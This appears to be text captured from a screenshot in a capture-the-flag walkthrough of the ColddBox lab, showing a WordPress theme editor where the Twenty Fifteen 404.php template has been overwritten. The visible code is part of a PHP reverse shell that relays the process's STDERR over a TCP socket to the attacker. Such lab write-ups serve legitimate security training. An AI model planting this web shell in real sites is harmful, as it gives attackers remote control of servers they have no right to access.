 10.10.35.25/wp-content/twentyfifteen/404.php
Kali Linux Kali Tools Kali Doc
http://10.10.35.25/wp-content/twentyfifteen/404.php — Visit
ColddBox 5 0 +
This time, search with:
Dashboard
WordPress 5.8.1 is available! Please update now.
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}